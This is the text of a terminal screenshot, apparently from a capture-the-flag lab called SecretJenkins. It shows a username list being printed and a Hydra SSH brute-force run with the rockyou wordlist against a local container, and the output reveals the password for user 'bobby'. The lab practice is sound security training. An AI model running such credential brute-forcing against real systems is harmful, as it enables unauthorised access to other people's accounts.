 192.168.0.106 Disconnected May 16 | 22 : 20 SecretJenkins - 172.17.0.3
❯ cat usuarios.txt
File: usuarios.txt
1 bobby
2 pinguinito
3 root
❯ hydra -L usuarios.txt -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.3 -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-16 22:19:17
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 43033197 login tries (l:3/p:14344399), ~10758300 tries per task
[DATA] attacking ssh://172.17.0.3:22/
[22][ssh] host: 172.17.0.3   login: bobby   password: chocolate
[STATUS] 14344408.00 tries/min, 14344408 tries in 00:01h, 28688789 to do in 00:02h, 4 active
c